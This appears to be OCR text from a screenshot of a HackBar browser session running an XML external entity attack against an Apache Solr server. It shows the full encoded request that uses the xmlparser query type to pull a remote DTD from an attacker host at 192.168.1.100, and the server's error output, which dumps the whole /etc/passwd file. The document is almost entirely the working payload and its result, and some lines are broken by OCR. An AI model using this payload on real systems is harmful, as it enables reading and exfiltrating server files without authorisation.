 org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.MalformedURLException: no protocol: :root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/v
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false messagebus:x:101:101::/var/run/dbus:
/bin/false solr:x:8983:8983::/home/solr: in {q=<?xml+version%3D"1.0"+?><!DOCTYPE+root[<!ENTITY+%25+ext+SYSTEM+"http://192.168.1.100/1.dtd">%25ext;%25ent;]><r>%26dat
</r>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}
</str>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
Split URL
http://192.168.1.101:8983/solr/demo/select?q=%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root
%5b%3C!ENTITY+%25+ext+SYSTEM+%22http%3a%2f%2f192.168.1.100%2f1.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%3E%26data
%3b%3C%2fr%3E&wt=xml&defType=xmlparser